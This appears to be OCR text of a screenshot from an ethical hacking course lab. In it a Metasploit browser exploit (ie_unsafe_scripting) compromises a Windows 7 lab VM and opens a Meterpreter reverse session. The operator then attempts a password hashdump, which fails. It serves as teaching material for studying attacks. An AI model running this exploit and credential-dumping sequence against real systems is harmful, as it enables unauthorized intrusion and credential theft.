 Metasploitable2-Linux
Kali-Linux-2020.4-vmware-am...
vsphereteaching-direct.scem....
SCEM-KWD-Teaching
EH21-Kal-16301173
EH21-W7-16301173
kali@kali: ~
03:55 PM
kali@kali: ~
File Actions Edit View Help
[*] Server started.
msf6 exploit(windows/browser/ie_unsafe_scripting) >
[*] 192.168.1.108 ie_unsafe_scripting - Gathering target information for 192.168.1.108
[*] 192.168.1.108 ie_unsafe_scripting - Sending HTML response to 192.168.1.108
[*] 192.168.1.108 ie_unsafe_scripting - Request received for /prize/GDTZgF/
[*] 192.168.1.108 ie_unsafe_scripting - Sending exploit html/javascript
[*] Sending stage (200262 bytes) to 192.168.1.108
[*] Meterpreter session 1 opened (192.168.1.102:4444 -> 192.168.1.108:49166) at 2021-05-13 12:04:43 +1000
msf6 exploit(windows/browser/ie_unsafe_scripting) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows EH21-W7-1630117\alex @ EH21-W7-1630117 192.168.1.102:4444 -> 192.168.1.108
:49166 (192.168.1.108)
msf6 exploit(windows/browser/ie_unsafe_scripting) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: EH21-W7-1630117\alex
meterpreter > hashdump
[-] 2007: Operation failed: The parameter is incorrect.
meterpreter > hashdump
[-] 2007: Operation failed: The parameter is incorrect.
meterpreter >